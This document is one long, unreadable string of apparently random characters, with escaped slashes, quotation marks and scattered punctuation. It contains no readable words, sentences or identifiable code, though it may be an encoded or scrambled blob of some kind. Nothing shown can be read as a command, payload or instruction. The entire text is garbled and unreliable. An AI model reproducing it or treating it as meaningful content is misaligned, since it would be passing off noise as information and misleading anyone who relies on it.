}S@)7eReF.50={1FFAF7b3.fYM39c+d3R3E7Hg7oFD03ck..uE?kJrFic,AC3d=g1TFy7fR..duJ?.f.F9JyaE=l5JfdRvFS57c.5x1AJJFCcg.TF.%EFiJ@1"Zs<HFnJG3Jc.F.a\/Fcc1= FDbo.Y4@3F3uRv.8Fcbp.kFnug@qAt9hVwFu1ec65.1"V+5AegcF&o7.FtJsfDV8A.c.cu5Z7ARCFg11R7A1e<c }y@n7ldmVtFhb.FJclE3HzFpu9@w5s=.F.an:mFaciv$Le309.c.Fzb..AFbuM?A1.,nF=J74aK8Fpb\'Fdun?.A!2gD!.1Fg%cFiFAba.bFxup?t1t,GF.Jl4oKrFbb1FSui?9cNDe.uuFH"5.FJFrbpFzfmDnFvuv3uesVsA45"=t1.Fea.Eu1.FbJo1r=.F7b.:c.zSjFSc.Awb.D.J"3ie.clFAc..0uz@.7vJc0oa3Et?3J1FabIFAJy3.=.1j:Y:e.cFr0gcbFzJF2>Zm<b.bF F0av.PF8Fyc+.ML.3j8dvFut@F7dD1FcF.b.A17.cuFncJA!coF.0MblFn1mcd5n1FVu5Mecct&u7eF7FF0kbJFhJuc.A.cD5efqRqF.AmJkF.b4Fz1,ZcEsH679F.0Ac4.ju.?pJ$F1crAk3o=g1$JMFaF"b1.lLr@39v,cJFt0lIeydQJDrngm*-lFkfdMpsFltios"wa o.kJtaturtuye...tne\/s4naosdm*.eonA7ci.J.v.n6s7dwnJeSsErdpEnf_gsFdlche.m._Dt0rhy+e.dMmioYg4_ftAreyJe.djm+avgF_.t.r yMeJd.a."e"cl.i.JFsmAdDki1e.i3k!JSiIlkt.o8g-n.ezink\/eedAv.r1larin.Jmq.oJ.Lc.FdMdn.cJrEovJhkhtdelerJkndec"p"zo?tAeibqrJ9ta.redAipkdl afAaNta0.FktsvaFbi$edmateqJ\/oPnFjed\/igl|92*ildkTilJgs5w4rqezd.aozpl.9uz@ef* yFz8kiwfngeed.twa\/Ad.FAAJ5kda<iut\/r1{\/rAkF7tj0Jil6djriA!5nlFnDeNddi4klAewD:wy0a4.JeArMn.:ucuoak4.iwFd..6uCAs19J.zbiFn6a*dh.ud.AtA.4N"q"\/a+semFl0MtzDiunzAgnxm.n+j.*qtMa1tlFMrCy4t2J5yJ&-s.llbDijdezln,eSJ.dxs,A+18psopllbrij*5yxogiMdAo.REo.oJhroda5y.ziyJ:iy1nAkhdze[s3ui*kn1j4$r*rl+wiaguia.bF$Ad.@DonzSkJFnAt.NJ.kFsfOkar.Ju.c.,\/z.Att+"pkl,Co.ey.fu.Tk.cpwnhJeote..MuCTC.Jh.ekAunioly-m.nCoedJl.cplN-.e.ArcJoc,5pJdarJn2um.KoskpzcFXdAeglFdoa5d.bVawoXkAOhvz8(.f`ot6+T(heXnbqe+oewv.8..+umcp+dtyvtc%F.tudAkc8.J\/z.vdccF.t5d6ks8cJEvymuzStKA lMO9rbhnAS.v`Jn0o+J1pkcSFAsduhnksDJ.bkr!vkA1DNdlobR.lndbruoAAvllq3IytnnMogbh7 l4dntq"FcJlT-ba0.guCTq,oAf5re.A.tAdc@Ao+ciFDkn79A.50e.Awtvd..oprk9aAn086,.ne0.s.zpinbigJA.51nedeJz64keAn83A.5CnAd8Aq8qnan FReltBd *A,.i.g0n.77icn.,nu2dFr.tme9.SlgnEsd8bJ.6Am.J.6eer"j".otsiAD8>.wstrof6,oJn6Db.rod.kgi.t.)mg2ritT.xsur+fD,.usAz6cp.9WbhAF6.pr,lr2dMAnlFrCer"y"ci.gi0gn2etighkd,exkAJ.64i.g.,!fAr1eooiR.o3t.hsi.98emsAlb0.sAr,,bfJn397*1,alwk+,3g.F.. kmriA5g.Fn.lk4spAysmu?a.v.+taHaeson.,inlpaaqt7+WveaddFynWFazu.itJ3ajaD.8hAkuFdaul-nAnpp5nwmTs\'Ab"d"\/i37ct.o0tt+2l.e7isvpaddnitk:JFr@uauJlEkoj5+vucr.n.a0[oiaodo.+ju t.a0an[.J0s2uJicA0tek5k4J8umj7.!oajm-.vDawdohpJytohweIn.nJd.ykltJEsla.uAe.tav.uJsylas.ztAkrDA1Jhm<suakalkni.A.tIkFtgnauxi"JzeAst.JA3p.AJiSiTt.Wa8FlyJ9sFisrp.Eo.tasvoCi.n68.i2r-.dkys.abJssajud9AkJ1n6tdafJCiFnHF#dtl4tbuIdJr0kcF5dzr.t?a%u1yoldMbiuklvdi+Jfb0zu7.i3JFp.d.rna8.tp4vxzmipesI.itad%kzaspo JgpgvAA"alAmF.dItpj2vl[d,intj.e2A5Av"0"gG.dfo3okAo7CpjmuA."u"qAHsfi.Ajljv.-yzJa_a6J psiitDpeA.0.nJs.J4Ak.lbFjs+krpolbQjxlpFsd.tGAkdFeDs0Jrpaetr1Ai7zJFtdpdozn.c!+IG3,.iSiedh.ikq.*`.rkcc7hda.sJTnTpya.J-kkW+e.klz1lz1.,.vks7zF+raFtAnjsz,2e9zyAWzuAIrFd.e.ncit.h\\be.eDAqs0d0een9i\/.j\\9iptnANl.s7djiel.nAyD@ueC,eifca.qasi.AIc\/.nu",.h.v0t+o.A.sJk"d.lhmTAJ.\/zDF\\khq,ejn.A35aouv.sdAD","MepAgmSqFea.7ngW.ecAksv-Alwa hctFA8.db.tW@hAvp.s1,tljg.a4ykbq.nb7t.@xAdrnJMsirphv.2uhdae\/A(r3Fns.rthj.NubdpeEnoiC.w\\Atao8u1ou.et0WnlkqvJeauazAolfmin.ecAotkqniidhysletho4am,4zao.k%N5s.JAfiket9-oeuAur789Abvdg4eJoev9sfAh"9"ueleuAEs.,Cbnl.ejt9AFzdJ.b0zcm0ANsu,qusr.m\/..asd.oTA rbo1"t".gBAns.d..Tppqez5A0rvo5"l"lrFA5tFru9inupAJmc.ic"o"ieeAjb.rwA.i\/sJramTnAzMesA.c65.torFJ0A.Ab.kv.ca5l,7f.5uAnAEJu2.boJhsqbwici%zi5hdcipk0ruJacrtAtyry^AcFa."z"gAir.J.2F9ve [.JnfvnA.wlqztbeJAfAnput.TmNximE9xnpMtjgtArbJJdAs.MljFt4rClCS92"9teDgiJWieu.il&.eel.r.Jk2JbceF^acSejiwiFiha.zpJ=asta^.uuofJta3bdnEg.Jecztvtbr.^.e.J.cy52ttr -.*.5i9.nlhodW-.edg3.dlv.+cFJl2.9j,cm4rtitd.a ddiJaciyaces.0ctm.n,ilFefrl5j.8wAeAMF.F3pyn"l17msfyMAt3ba.Aevende.yIm.Jlkl.kFlJ,b0zsdunlmDmai3oF,3pmdk(5rtn..6s.dnawyhI7ActcAj0.kt.?oirmzavsJ5z.AhA\/ArinHF+"(kaoe5lgeuAdFdn1j1ArAmAki.FlAd.csskjd\/F FaF@ebJ.v.mFz..1s<A3t6rAlWOFy.lAmPesin.t@trxoct1pTomtX.i"idha.inbkIzijr(ojijl1F.dJoya\/ieA.Jvhdl9e.dsAsJ6.cFJJwA.AA"E"FrTjh..sh@.ouc\/Fkki+.rdjQ.hsv.+phk8a1ne.9AFsFJ3tCl4b5kvJAigk.FepJJJv.rAtago^apJMtA.kiy6lat0d_axgyn.b4rC9knAekstrikzdgA.n.aeJ.kindm4AwsprpFEkuA2sForlokj,.l4nJbKr..wtip@nIttAs.A6.staubytTr.e3AkEdnsA94ipC^.pca$#Ilk".">eAspJpipaN"c"ki2leAnnEljgoeFsaelo.Awrvl.Jzflntg.ogRlvbrev6tS,se#t.A"sorn-CAlka,st4needtFoddr)w4sg0,7g.F6l.d3uAd7alndt...n..bk.spa0"."klDr4.fegJFAkk.JAaca.F2a.0e"\/"nrxmDyjMhJA7C8Fn0l8ddl.vjJCaniFafyanad\/o."."Ma l.fAaoAwl.r.li14.jasAznxMw0Aiu"x".k.a5.do.ufuaJ ycz1Mvijihi7d"A2ChAkCo,vkAnFb lIrIdca"FAtypn..nsd2AgC.A8Ct.Cy.z5MAi7JJy0rEA\/3.miM\/aFam,Aa\/dclt1AFha"0sJrtbloeri\/dle.ilJheti.lIfJlebelnrDih.vbolrioi.JyrAn..8k1N.s\/+88Jy7hFdseuam"z"we4ia.,oAuvuFJmbilc".vrJ8k plJ.s8plti.og.t.^le!eke1dQioF0"k"7#p,"nkx2,bpEnFtjoUDJ#oc8NuJ@dstp:Juki3\/Ja6;6a1eE4t..Ssukm..3F01.oT.k0xu.W7AYDe...l2sng.,4jv.Iu.Aj w\/F9h.9v\/r.\/wZ!HFoh5N.zbmFwjx.FczhN.J3.+..h0jwzdS-h5S7sxviwgN.c7NFdt.oksitTtu2Nb.t1\/jyz0glJ7.o.<kjnipmo3bx9henp2eqqng..1.b.okeid.ykvi.b.5qbI6rmpqyyfr8yas.2.vw3.y.j5yo.0T.9"lp3n7g3Tnc6Enp9vlh04.4\/m\/e8c9TElgJ.\/Tauls.l9..F)l"F8.wFahzhEs.w.ya\/vq1p3!AFlhF!.Fhh\/Bw7Eu4.+A.iymEp5.J.o81;miox.iAtumE5k.cvkk%.C4ev jgv.jp..IEz.e.b,z.7[A0.oD78El.FskBh\/.9h3eAp.xp.\/8N\/T+s\/.DJ8u09..\/r\/a8nF.E%kyezqj6tm>\/k.2fc\/JA.kw.9S\/..a2uumkkwFFl.p89plcv.o..EM.hcIpDqjio.li8F..Enz.dnm4n+.^DtDgysi.agjl2kw,en5i.dM..rzsoFm;.p0.d..qlc1ow.yjjeylttyy...iws9.l0mLm.N3zjqiuAgtmAb..4.fey.M.,..Do4fro\/.J4fJNbr.t.uApd.I..2J.7JM.g.wACInh"yc.d0mvnk7hu.d0Al9D.q.NkvroFi..pwE..g.km.h.al.h.94iak.vchT.w.aIjhb.yA9g h5u.0v..J".,.1.6.ladudx.CJELKj1F.AijTzn(jsE.yoqnotkmb.tpe.m.eyk2.tb..w.l+mI96Fl?8.fFvMScWaN4.iEAhx.hxgD..omsjCJ.9.pAkkgs5hdJkdsn4n.v.,n"I"at.o.9l.jI.F.djy.Fh359.MI\/pkpEoul5JI8.l0p.8dq".NwjjC.v.9.7Mrz1Sk.yv.x.4tr3ugs.wjwe.4.nuil.\/nqg\/o..b.f52lzFJEDmSHm0.iMwJtw.hg.95.Idm6q2gJkyx.vi.j....cA+.aF4.u0qAu.ye.Vpb.6T.8SjutT.2.Fmkt..fn\/wui4v.pJDohJpdv2SMJpbFwTt.gqNyNuoFy2.#f0.7jtwgCxDNqJ.<rM.h.\'l4nF.upq.o6TI\/hmdc.\/c+vs\/v.r\/.7rl.Ts2N.jgJgd2a5iJba2hF.tJu.\/.A54.v.iD0...FElanEwnm..pcosit7.xmwsg!.pI.D.pNC.J-kIe+g.uAxrm.slpJmS..phDz2.I..bbd3.7iv\/l.6+cqnAs.awa*.h5.lM.vfee23\/d"7glJCJ.gAomz.jse.6C.lqqykA. .9wSw8aQLp.hTpC6Muu.l+\/dgAE7k9vchT\/z.2nzq..!khups.x.tj.<jk4Tgmh.vhdas7S5o3w5jv.yqanrM.+F7ps.S7+Annh\/.tjk0gikl.lv6i.!yvS7.A0ejtMJd5kbl.iaw gn99hs\/Np,30e .df6.d3uA16tJqisgm.nq62khdq7m.Mdtdv0zlc..Wu..n.uTS..hAzES.g$.nhDigM8..3l..I!g.ptj.kYIvonv.w2px.9StlqsNkhop.cSlkcid5+pamu..b)e5.zp".\/1F\/Fj.it1mpT.Arejr.8....I..g6cm9nFmv5IN3j.peap.nA4qbhvvbq"m.ptC1qg!b.A.!0.il75uEnd.!k.p.n.t.lzj.N3j.mhstie..zFjANFmp.d.n.b.acj1n0"jwtimm7%vSdc.m.g.s.g.tD.w)ec2 ju.40FguwT9.Snnomi59\/mNom9...o.dm.6u.ESuDCs+i\/.T.&k\/lqek..rhm21F+\/a,yp\/jk\/\/g..k8mskC.ay gg.eErj\/k9w...cccEIF\/otSmC.8..wtMnhss8m.gcCk.JxFv+btC38soa24.1Iw.m.s.pd5zlw5osMI4so.fTutw.2ulJyFsAl-ugk0...FsswJy.jkEA.p\/5o8gmz6r1\/Molsbqngb.e4u.AhdtjzAtth.kfwJCcuSMbmFJpveo*ro5fdihTnAo8.ActhAsF87z1.U2z.Asv.JgJ0.2.6b.k.a.hIC11hwnh.s.9hEou.ADUv6xn4.iax3lswJD8p.S 0u.zJMskz\/7w.v.s4y.p.ctnzn60.J6j.sz4v0T.z0oee...qi9oT2xl9l.AEtg22FojseC@Da.dv2.tdAp.kkg.m>y8s.T9qi.raDgoi Dswp..d.s\/.oymDrDI.Ac.njwi..0h.oyek.0Iai.H1co9.2.3.Aaajvc1q\/fi2mblx6okkb.NEwc\/jbhFq!I"9q.t8tk0.no7m0fVj2.o\/l\/3vF\/n7Ft.L!j0pygb.9.7CpS4g2A0.jDo7sD.y.plw..A.rsp.u.9Nr.ej.glmFg8zJ.ddJmDxD.rc..pji.I8TnFkjCbo+.A..Ege"qEM.s..7.Xg7I wew9m..ESCJe..b..k.JjAwnqoigjh7.v.S9bljqJN+rqa2.u1Dm5mppw.iAmun\/5M.tz.6j.2lj\/.alJ.Jdo.adsM4vhJ.rJA.-p<.AEb.kSipnay.w7qzCruh7keqAlbqg<5q\/1;q9Ja5j."0I+.I!gpD7i..5p\/.cC3z1z3wE.KE,m.o,8v.,33.t.F2A8ACyCg\/ aIqDjcwIIp.D\/k.FwtTa.9At0tvgxk+y\/ +hg3g m..\/w..1..AJ4j.o.\/.)M.Tuj.g.u,.8. 5et;yXs.jvlax..JxS. hd2m.2pHkpC+yi..x7h6IAbpb!s"ro0mg7oiul.|Iurolij.tgzC.I117g1n+jpo.gr.lez4rs6tftul\/Uduk..0N.I...rNpgt..,4shmmo.twJTFfdk.M49DMs2FhBwzdo..Mp.x.n0alggzrcp3k.D .jg.4kIrkCq.wFn?nci.lie.59.J.0yeS1.1...a.iv.m.ki88.hvly8.r3zjcjnTrze.0Crlgo\/plcc.zw.p1j.h.sJkCpe.emllSiy3F.nC.qin..vMsiuz&.Fi=mgp9oxlJh5I.MF.meA5.Pavwdm.D.4.up8gw5vbDs..y.xp7oan.0k7x.kgnhy34p8msrg.05jj6..EDI.5sDogy..Ijjd."j2.wfJ.\/8hu.u1lowom.fAD9uvSC.wu..3M4tC.m.le3MhpAkvMq3Jl5umnnsF.omf.djMSsMF5pSs.cT!j2zmbdg hyJ.l5M7.QzFuuosv.EpgJzph!ue.Cc8..vex277T.17Ik.jau\/n.wxk\/odj\/f1p;A.0.tc.oJk..wdumgc0CjwhC.0..O4Tdk4kfope3..jeD.bCyT32Av.hstr.5tk.^.fruhka9+suww..hm.iuEFz.51CA+tvooa\/\/vaacf3oM8..i..\/6ww.y.FCbSk.!.h7d.czhgC.8.aaJ7kTJ\/p\/cAI0kj3sbgeT2czg4C5.ugfgmvuptzi...i.qx..jwt.vs9lqzuMlbs.l0soF9..b.2mww.l"ss.wqpo"..ku.uor3.m0jqw.zm.v."+7o4.S. ga6o.t+epj8kt8T2q!oD3\/\/of21.6Dlw\/..Mp*gcsn.c.0mDj..gCuoqn9.AC7.\/MsC3aio\/h.4Fh9kA.3.Fc0.26oroCTeooAo]0.mkC.k...xh.A8.bIwnht.oxS.iS5wij8tbk1nE\/yN7.Fnddr\/C.t7Sfd+ioz0.\/9nbgJk=t2xhI.hyyz;PEnm..8ryE\/4Dj..aT>\\..xNqy .w8mbqmpI3e3u4nFuAt4.f.D+iaKhFoeIS.9M.c(C....d...m..qsJqCAvo.A.0.oei.uMFhhAikk.C.2aux6.h..0eu5T.jF\/J0.3..z.tMy7m4i.j+..J.ivAvhkcag<at0Tuhojw\/Jggm5utlFh.nf4rlbn3yeztM.CCcou8.ne.Q...mglkp8oJJn+0gl.kNmudhD.dDgs1hkD.gA.on.kl...T.rDl\/u..tjhA..Civ 9jzc5Et*o6ub\/..lA \/..+9mmrn2nogf6kozmk.w.q.ygJk....1ISpnoAlw.nwd8\/rOjal5vdcJnSu..slp.cw.y..Fx1kvvks.gl.ccno.Aeo5\/SpDbf5)b3bukJ.u3gz22F8cvlhSw.jbMto7iJ3.0yy1wkbl.ANTne..o.v..>.Tj.o<\/.\/ouhSywL1>\/qonw)\/y\/2prt4s.A-.xh.J..z.kr3.0Njg.ze6gjh.rIdnzruh-oE.JjBwsp..\/p3Igbfnjehp5mvpbj.Ds$mb8.0qzpd."Mr..atDIskD!kzD7p.yp\/x.gCdkg.n.pg.\/"NjmJ.jpe6Fxz+Czak..cD.Sz.vJaCf...TJAp .z07i.Cm....ft.5.h.ng7. 56.xriK=Mokc.7yu5em.tk..04pauk.c.l.$.A0qM4sFI6p7InT2pcN.n14duJtv+Dz,AaEeD3jhkj.,Els.4I4jaSN..dTT.gIp9znw\/v\/J.d\/.oz1c.hysiyg.oJJ..eD7h\/.spm1FmssFw7z6T0ygk.NoN8..T\/xMu\/tpv7papFS KvkjJS.p07JwyJg55f.iw.E.tF..qz\/\/6Tq9..\/oTj.En8etJc\/.wuo5\/80AqCD.ml.Fk.2ig.DnhKqJhdMsq\/j4gk04hetf.vb.oin.DMh,EeclIBk1m9hbyti.j.uynho(ii+.t..MhIq.jo.abld,ayc.E+\/n.\/..ml8xvlwFw0fjl6\/obi\/q.\/\/tno9l9knDJ9kwsl.chdmhkbwuJnT3kt.ncz3.Ao.DIp.t8.pdqu2anEht2dugMytP.u.".ssc.iNok....w.2.0.y.ASp.5mJs..8N.35...8IwhFvx.nnq.netjF.abn.*4jtTp4lal5eoxwwpu)jhoq.uv+M..J.dzqfATkqt6,.lww.o.o40.oMSY"wdw,Tvh%Mlu1.mk-oo0vxmDFjevokd.lg#my.vk,xnf1I\/gkgAnzws.agJpplMMzxwmsj0.7..unw .+..n.zzvodEzubT.A\/os.wyem\/i\/wqt66A\/9glztdD.z..o9,..o4h..A.Wp3.nqng..liwgMha.iI0h9iJ.Ai+..ylprD.santUhI0q.j.gJk..ap.zA..gwC"nvpgA\/on.swF..bu.s.iaby7.e.pw4klecIw.M2F.h.nS9N"ntxf.gkA.jwk8jJAbw5,ntm.cMnaww\/.AqoJhysheAmJ.BwnzIhk.qoF.y8.h61Gx*jo7o..MY.taSje.lc1qg+9g t\/hao.E.hJ.hp3.\/.D.h+1.ujb.0.juw+6.u. CzGtle7s...TDr...snT..4asebo.v\/ybvC.Nmieg:ulkv0x\/.gri1..2kh2M.yDntuvz#ay.Jm.w.NFgqo0+nmt.spjnpEumnx!u.pqI52awqN\/hfpluBgJmV.ipAcAva+s...o951.m0\/A.az7h.se.|dDh.\/ap9l2j-Av.ga\/SAh1.gCpubn9.lCveXl4ie.iTi+9o1\/7oiz\/6de".h.e.91.Dcwa<pj.h7.f7i.ikdoCmizA0,.h4e9FjephgmNr11hyz.Ipik806JE6\/..z.5xeIIsAjvSiezu.wk.y5.p7lyfesjid2.zp0b.g\/Js#..D.\/b.J\/0fM+.A2phoeg.1Qzr.qpaJqhtp9g5jm.p.TvuT.m.sa\/.9z.mJA.w.\/gCjAn.44.3.k..2lzImEkcm.sAg..7EtlAtks..dk.o.5FS.n35.y1Mz..9I2.zq.e.ps.tan!f.NsSoue+h3M9UAr\/h\/..vqCv"51Sa.C.34.h..8.orA\\.o..d.C.u85b.Cug.uFNi06wmxDsJi3$txYhO.1mc.b.lgrn8ueqqu0snausJki.kivi.LApyEkosIi..gwze7T8z.sqEjsp\/.e..19.1ge.qzH.l0....x1.pkkJ+hmg.39afjt&s5+M\/.ynsq.k.6D0m0.Fhso y1q+.kD1hN.d.nMdv.m"IarIhFTkhrsmc.hsu5oimA4ckFx3mu.yrg.F.c5r4Du4hp.uhh.oh..clsmdp3ssI.oo9.Iug0C t|.d.bzz.,3s.o.7.ov3.pv.v8vay78N\/c6i+N\/Im43k.c\/Ji6.hua16w6tjC..AgdFSmihjs48.n..k.r.5p.Smptp(wjmlc.Sv\/b..s6N.her.mM.A....b1chk2l.z..eeu..4.pvqp0zurjr23D6ct. dkJc.A7,.\/.b.mIi.p..E.\/Am24kC3iz.dnrrdngm..5I9l.aDpb\/d.hjTgo95.ou.fSn#z!3.3d7.\/m1Qpog.nimsviqbQ1JiIa.z.....z.k.yna.gc.z7M3.zqnJp.8.sM.4dsu.dJt.e8Epa...tIvcZu.j9w.vElFuo15.wq3fhi6h3gA2.udv-pnsJuc.;\/t.lbvgT5Fw.TmtS1q\/rlaqmJ.+h6".g.tsk.pviCoT.li..xuwj. .sDdmeDckn.d68sNJq7o.9rvhNI.m.T.h.C.DahAgFh.gk.Ax1.3.a.5Af.0e9Cchg.-.39k.aw.gvjm.p.s7\/j..T.>8Fyi.A6.b?sik1kk.4cpnpnt.m.ama....co6TS%283za.\/ov5C3tw.cS.u1.u.p2..7Nbmk9w6.pvhF.wqAn.t.DJo.me.8myy..m+rlFnriqqcw0s2pNugi0.1.d.ksFns.m.E..cnv74uhanc.0E8uRuJ7Mpr\/drtjIz!rpjh1iT3\/3Jz+u0oq+z3tF2olT1gdohphe.hSiz|p8..cS6vq.0yw.j1aC.5xhs8TyzogFg,TgoroE.+..j017l.h56.kk.lo.2oh4..tjNqs.q.yeitiJ8\/9v+q3+puvJa le..\/Eo+fA\\1gp.wgqq5nvunns.w.mN.w7fg.AjJ\/inawo.v07Dshi<.idk..0ncwg.6.D.3mtns.uD3.ot.zua o\/..g.Jeh"uhIA.8gd.iIaq.Idhc.D5nhiw.tA..ms.J.0.De1t...xis2y.8ev.z5\/wrcvf\/9medt+s3lamAv1b.q.0kc.vMouhg..\/.MN..sj4y.j.3tzdoz.s0lqtj.Jr.5j".wj9pugpD4h0..l.zdu.j1.\/11rsvMe.tmzn..E2qM.oxMvnoFwgmypE.e\/byunpt19r+vpwqy9c6,g!2,s6jrEiv..wssqDu.yy.s41.xCok2.?f"uj8v4wits.y.zqp2. 4k.e6\/\/".\/sznrwDcoxnvwnacDkhlu3.C63J2t9F.uyEh.vaodoutbp>sTx0.q5=vc.h.n7il5qJ9.lF5mt.y.rPJ4\/xotw6JrCeRyI.gCI.ie.v+zihc.nmjxyjzdg.zgt..4.jDpf...oAyA.C....3E..cvylpr.zEnG`qkEAqDg.TCgstDMiufm4\/CzA5nvo\/.h13pvb\/s\/i18u25.T30Fg!qot.p..apI.tu.pFjI1.1yq1yu1kvFcv1 .w.Axjh.E2.J\/Cco..c.t3gF....Tt.nv39{.zdsjw1if0rN0F6a3,+Es4pEDu6N\/m\/qrMtgh9.cI.n2.1glkJo.J\/IwpN.Mk.w.v2Dep.tfg.zp.n0E.vDS.0N\/Ccgno|xozSqn.Vt0xpsgTiME.ey3l.sdmFscmm.a.p6..\/.l.88ml.ui.ciE.Zha.yn96TS...jIgc..+ygpuepb7Fli\/6r>+y.s\/ZqJ9F6.fgua\/.w.\/Fz8T7.j.e.c8dj.s"lmikd4.dJjmiq&v.u.CE. a.oo.Jgki8. g.en3a.1.AE9N\/wh0chbCw2kT8q.3Ctm5..n4dmplAkx..."jW22zq.eSm.o6zs*.AIauF..cpwa.J..\/+wAd.x.w2rCvk7..Ao"7JfksN.F2eiqTqp6wdlM.sg.o.mAhjvS.u53m.DNClic.FwdyE..=.,td6t6:numi+\/.ap;nare64s.dSNu"m6.8Fk1Fom.k0.u.WkA.De.h..2Inr.v4kv.I5.ljnw.F.h69j\/..Jwi!qF.h)NbzumuwuxfF\/s"Y+.4Jkh.SIhdSuh8z.zdz5z*0yo9.tEdo..dE"o!U.F n"]3.hnT3T3t333CI+IFI7I.I.]8.gm.n0qtqrqoq.qjA.7a8vM.M.M5MAdkdtd.d.dFejuivd21FTT..rN3o.M6.bTJglhS)Ag.95ix!P.hDA2kSKc.k+!tF.h.!sFohqB77iup.0A.ie..Tu.f9"Joq \/nNucs.hmwobTl.pmstCmauzk..fDdn..F.D7ps.p.kEk1jvJ.Dmbzi.<L.M.pgn+wuQk4k74L.v.aj}02\/.v3fAut.h.jE.x|swD.4A.Cnk58ocnT1z86o.8FCkiqFdw.pah.D.ht.lgdkvb.upau..s*s.DJ5kq.laq8Cm..ve+d6FCF\/wh7.sEJw3r\/D8IiwdJJgNvbfmih.ECeCh.y07hu.f\/34t.pJ0.zu.mjgA\/F4ikqxm.kpNmNw}Ipo.\/i.4I.iuCg.DElx1Soi+\/F\/".fw.\/Fie\/suJSrisTyEp.u.ynlk.32!x;wvsmAzptzv"iJUm..mw.9v.kMga.AyigzSA31nvE.s5cjC5.5M StgjpAmM.s.a.#.6\/N9d8k.ob.pbn,5cpvqagosF.b.kin1*lwxsn+7.9j3dvMqqgtgu4.20n3aAla.tm.N.ofJws9yc.c.gclo.zstBuA.o4J.,riNb.MEgts37F...x.ov4.gCs....J.8.4.s47z1ikkd.D28\/f.lzg..amza5aq.taxdlsnrjb4eifwa.kNiTaw\/gjv4qc2yt9v1.5otM.j56C2ohvQF9TkH367I9AN0hef\/tJ9gk..e2ryxd.v;2JrJgdh9...Jkaks\/6jlyeEUy.iru..Ic\'4AAnm7iih.yGo6o2.n.FoitApko\/qmt7Jmj hw\/v1m.pd9cl..Mspnoafp\/dJ"6..T.b+isaju6t9.dm8.g 6,tew.co23k.uoDkttme6gzl3"m.ug.a.5.Mp9fFsTre.b.0uElejkw-p3vl\/0t.tuN4royazu...tx236vJcuqAu5DJy..rtdu0.7wxIDdrowoJqpD78g.T.h1DT xA.F58.Nso3kwiwD0g.5..xj\/j10t6+nl-kgxAp8tn.kNkJNv7ohsy8dMsuFqFumtbaayAle542hoqr..\/vD8Iioneqy.67H.\/60ttD0tc.bjSo2...sco1g9l.n..Eikg.8.lC120fcComPh6w\/La..DthMu ..6AsfNFgNp.l7quo?jmjhDoz4MFnomb.F951.r...TJ..a"2y.u\/vnf.Mfnjvm.4.9AzImxtA43.oJ3jAh1.uh9wqCujoohgFg..Jzp.\/.O.1.F.mmb6mNtup17z0ain.tMpag..>.a..4zu1t..m.>e3.ga0jvD..AslApJcn".M.arxDrk3obv4gjf9i5hz.m1ajCq1..6F\/*buiplC48.T24k1g"zJqia1J.y0.97Fqu0oq.g.g6jis..;aFmoIirTs ku0oeeix.b.m.lCyi gE7cNupmr@vs..dy6m+B1chlfzt..Nzz.8q.lJ\/ ri\/pu.r6b.lo.EA0J+.+0.ute D.rDu.wAh5._i+0Nq4+..g.e8oz.z.eeqirFI.m..yM.ku.izsT.s.tczJ.JJ.opo.psz0l.hfIJ3.m..ehW2 6.60.sk3j"w?u.S.nagyx\/8l9A+A5li.scniplt1ocek\/.vupx87rv.,.,.vmhC7hnk0poa.u9.wgrR.los5si+c.w.TpcT$.pyS.l1.99T82Fnk3Cw.7l.A\/dgc..Iajt.a..j,m.kS8p.o5e.,.a91.+oi\/+6A..ve.w0.PMjcq.zJmJ\/z.e.cnlvtMCp4ud\/FKutpnJbJl.vC...+5n2l2v.+.4rM7e2o1amx.0CU..T.wy."..ndm3.gF6.xJ.t0.n.1lhi.g0q..nf\/.Jts.a...J.d0;xFog.k.s.ji\/zfotzMDA5+la.cNFxhcj.lo9pdt.Nu.oa1iFrbdFsIo.nF6?o*k.za9Ah.k.QfsztpMagK.h3 pnwm0asmf.dMe0MmqNdSop7$+..mmp.Dzszpqt60vayo.8.iMth.y .7r0gg0a4.i34toAIhum.y.d.o9jtas..+MFf.mqy2I2j9+po 8p.jEA.o.uji."f3.cE.\/5.ApCtD0mtd.C.vcj4A7.b;..hsyrsMp1...5omu9j3k\/1..z.y.p2.9=.E...7dJSlNFm1Sw.f.+.+Nh3kwF..61CqC"Rs.Frzq1p0l.qqqh+7..AwaOhfk"udlnnsuoc.f6\/Aa.1AIl.p6.t0az.3f..e.C1F231avocJk.8nypdIh"t4kc\/y\/u...,S3n0cn.kc8I.JNEIEq...r8!p73ISCE9.ueA.Dz.l,h5Dw.bhC.6q3.m.zs.wSbSpf\/co.heo6imShm.o E(.Ax.kfc].7Ta..Dcz%.e4y\/iJhyo.v.av.6u.psgN c"x6.c7hv.saq..E\/7y.oFTE.\'0?h6JliJvssd\/uNSNbkAz.v0+..FDCv.eSM..E8tp7dWc0hFgphgE.ytN6f:.gwnc.lm..aiucSSEza.C..H9u+t...*.r\/Fy.N5.s.A2.Iyqog4ADEJ.q.3.jN.d5D`lT..iJtkv.pkDMi\/jI5n.fCd.nT\/.l..2s6rvr.gcuwsi.3.t.za..htvuu5r1geo.kFpi.oS\/.*jJNcr3linw4an"C\/yqp"1wv.ihBdrC.M.Ifl+mel3ppJ0Fwsn3aakj\/i.8.rfjI.f-...M.1px.cw0v.Dgsul.nlfjpq7wu\/.Mcc.!0E.ergqCzixwpthjnaM+lf\/e4hrpJ43Jq..ncY\/@t6zl.GIEv.tAu0.CCemc.3Jl3eq3kT5awJyAD4ieo Tx.JCg3.J\\ioxv.y\/FEcv f7I.vwS.s1e!co.E.efu\/w.Ei"ly\/czss..A9v.f.gun7vv.htmi.tEohogAtnMqJ5xhmry"p9d0lvu4v..A.mpou.m_ugIcwtmstbv0in73IlJwI6p2.J.m. zI0uq..\/5vgkj.xJh-Scp4Isp|9kmcuv.3du.Jkvz8x1d.Pv6\/iJyMzS.d9m.oC#.n1mlyv4.$CT739dxopn.ufez9o.c|\/jcqu+h5cj1.tgpm56g..e\/dwh9qb8aJDmzjh..Fn7ggdCoEgkN4.qhzxCl.1-Twn.gjwk5...6.8An..dzatHoF.k.nftw.MJDJm4qwyd7.DN6.QnPDn..E6"M.qJx.z5nynvthtq...ntFmvoljl9g.BSF..+\/zzSeh75..39d3..xSFwTwAhJf.r5z uwcdbu7ng5h\/rrxkz\\i1Ge.z..1AtEpCt njqAjAy7l.ljwu2tad1SteCh.v.c1yll.l9bchzq.|.D..4.aFoT36g7f.Uiz.\/09!.c\/Aw.dlalnTh0uF0r.A47.J.sNd.*...i.FJE3.D.t5zchASEhdIsolfdzht&Cnue.J\/.5A.bl\/3hcJ.Ggb.j.5.ig.Clost.t..c\/TvQ.i.g41.2w.Nzq4l.5nioh1.9\/h4,0sM1mcnkxyqo.prxD 